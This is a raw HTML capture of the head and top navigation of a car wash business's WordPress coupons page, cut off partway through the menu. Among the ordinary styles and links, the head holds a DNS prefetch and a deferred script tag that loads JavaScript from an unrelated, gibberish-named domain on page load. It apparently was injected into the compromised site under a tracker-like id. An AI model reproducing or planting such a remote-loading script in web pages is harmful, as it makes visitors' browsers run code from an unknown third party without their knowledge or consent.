

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.allhandscarwash.com/car-wash-coupons/
body_size: 12323
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Car Wash Coupons &#8211; All Hands Car Wash</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="All Hands Car Wash &raquo; Feed" href="https://www.allhandscarwash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="All Hands Car Wash &raquo; Comments Feed" href="https://www.allhandscarwash.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.allhandscarwash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allhandscarwash.com%2Fcar-wash-coupons%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.allhandscarwash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allhandscarwash.com%2Fcar-wash-coupons%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.allhandscarwash.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.allhandscarwash.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.allhandscarwash.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.allhandscarwash.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.allhandscarwash.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.allhandscarwash.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.allhandscarwash.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.allhandscarwash.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.allhandscarwash.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.allhandscarwash.com/wp-content/uploads/elementor/css/post-6.css?ver=1769532381' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://www.allhandscarwash.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.7' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.allhandscarwash.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-61-css' href='https://www.allhandscarwash.com/wp-content/uploads/elementor/css/post-61.css?ver=1769532432' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://www.allhandscarwash.com/wp-content/uploads/elementor/css/post-11.css?ver=1769532381' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://www.allhandscarwash.com/wp-content/uploads/elementor/css/post-17.css?ver=1769532381' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.allhandscarwash.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742229991' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.allhandscarwash.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.allhandscarwash.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.allhandscarwash.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://dasktiitititit.com/oraaa?ts=1769570457" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.allhandscarwash.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.allhandscarwash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.allhandscarwash.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.7" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://www.allhandscarwash.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.allhandscarwash.com/wp-json/wp/v2/pages/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.allhandscarwash.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.allhandscarwash.com/car-wash-coupons/" />
<link rel='shortlink' href='https://www.allhandscarwash.com/?p=61' />
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.allhandscarwash.com/wp-content/uploads/2021/05/cropped-all-hands-logos-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.allhandscarwash.com/wp-content/uploads/2021/05/cropped-all-hands-logos-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.allhandscarwash.com/wp-content/uploads/2021/05/cropped-all-hands-logos-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.allhandscarwash.com/wp-content/uploads/2021/05/cropped-all-hands-logos-270x270.png" />
</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-61 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-61">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="11" class="elementor elementor-11 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2402a7e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2402a7e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57aa49f" data-id="57aa49f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41ef0831 elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-widget__width-initial elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="41ef0831" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:(949)%20716-3600">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">(949) 716-3600</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#d6bfb8b0b996b7bababeb7b8b2a5b5b7a4a1b7a5bef8b5b9bb">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="2841464e47684944444049464c5b4b495a5f495b40064b4745">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">22952 Pacific Park Aliso Viejo, CA 92656</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7531a6bf elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-end elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7531a6bf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/allhandscarwash/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/allhandscarwash">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@allhandscarwash?is_from_webapp=1&#038;sender_device=pc">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tiktok"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://g.co/kgs/n6vdRct">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-google"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.yelp.com/biz/all-hands-carwash-aliso-viejo">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-yelp"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e889766 elementor-align-right elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-button" data-id="e889766" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://www.allhandscarwash.com/contact-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab72367 she-header-yes she-header-hide-on-scroll-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab72367" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;hide_header&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;scroll_distance_hide_header&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;scroll_distance_hide_header_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_hide_header_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bc7253d" data-id="bc7253d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28c63cd2 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="28c63cd2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.allhandscarwash.com">
							<img width="490" height="75" src="https://www.allhandscarwash.com/wp-content/uploads/2025/04/all-hands-logos22.png" class="attachment-large size-large wp-image-603" alt="" srcset="https://www.allhandscarwash.com/wp-content/uploads/2025/04/all-hands-logos22.png 490w, https://www.allhandscarwash.com/wp-content/uploads/2025/04/all-hands-logos22-300x46.png 300w" sizes="(max-width: 490px) 100vw, 490px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-45b54cad elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="45b54cad" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-45b54cad" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#" class="elementor-item elementor-item-anchor">CAR WASH AND DETAILING</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.allhandscarwash.com/car-wash/" class="elementor-sub-item">Car Wash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.allhandscarwash.com/auto-detailing/" class="elementor-sub-item">Auto Detailing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.allhandscarwash.com/car-wash-membership/" class="elementor-sub-item">Car Wash Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.allhandscarwash.com/paintless-dent-removal/" class="elementor-sub-item">Paintless Dent Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.allhandscarwash.com/window-tinting/" class="elementor-sub-item">Window Tinting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.allhandscarwash.com/castrol-premium-lube/" class="elementor-item">CASTROL PREMIUM LUBE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-84"><a href="#" class="elementor-item elementor-item-anchor">Discounts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://www.allhandscarwash.com/loyalty-discounts/" class="elementor-sub-item">Loyalty Discounts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-61 current_page_item menu-item-86"><a href="https://www.allhandscarwash.com/car-wash-coupons/" aria-current="page" class="elementor-sub-item elementor-item-active">Car Wash Coupons</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.allhandscarwash.com/lube-and-oil-change-coupons/" class="elementor-sub-item">Lube and Oil Change Coupons</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.allhandscarwash.com/gas-discounts/" class="elementor-sub-item">Gas Discounts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.allhandscarwash.com/qwik-mart/" class="elementor-item">ExtraMile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.allhandscarwash.com/chevron-gas/" class="elementor-item">CHEVRON GAS</a></li>
